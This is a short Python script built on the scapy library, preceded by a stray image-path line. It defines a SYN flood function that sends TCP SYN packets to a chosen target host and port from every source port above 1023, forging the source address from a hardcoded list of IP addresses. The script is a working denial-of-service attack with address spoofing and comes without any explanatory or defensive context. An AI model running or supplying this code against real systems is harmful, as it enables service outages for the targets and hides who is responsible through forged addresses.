 import random
from scapy.all import *
def synFlood(tgt,dPort):
    srcList = ['201.8.19.27','10.10.1.100','89.40.15.22','125.130.5.199']
    for sPort in range(1024,65535):
        index = random.randrange(4)
        ipLayer = IP(src=srcList[index], dst=tgt)
        tcpLayer = TCP(sport=sPort, dport = dPort, flags="S")
        packet = ipLayer / tcpLayer
        send(packet)